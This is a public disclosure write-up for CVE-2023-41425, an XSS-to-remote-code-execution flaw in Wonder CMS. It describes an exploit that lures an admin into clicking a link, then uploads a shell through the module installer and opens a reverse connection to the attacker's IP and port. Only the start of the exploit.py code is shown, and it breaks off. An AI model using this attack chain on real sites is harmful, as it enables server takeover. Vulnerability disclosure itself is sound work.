 CVE-2023-41425 Public Disclosure
Description
Cross Site Scripting vulnerability in Wonder CMS v.3.2.0 thru v.3.4.2 allows a remote attacker to execute arbitrary code via a
crafted script uploaded to the installModule component.
Working
The attached exploit "exploit.py" performs the following actions:
1. It takes 3 arguments:
○ URL: where WonderCMS is installed (no need to know the password)
○ IP: attacker's Machine IP
○ Port No: attacker's Machine PORT
2. It generates an xss.js file (for reflected XSS) and outputs a malicious link.
3. As soon as the admin (logged user) opens/clicks the malicious link, a few background requests are made without admin
acknowledgement to upload a shell via the upload theme/plugin functionality.
4. After uploading the shell, it executes the shell and the attacker gets the reverse connection of the server.
exploit.py
# Exploit: WonderCMS XSS to RCE
import sys
import requests
import os
import bs4
if (len(sys.argv)<4): print("usage: python3 exploit.py loginURL IP_Address Port\nexample: python3 exploit.py
else:
data = '''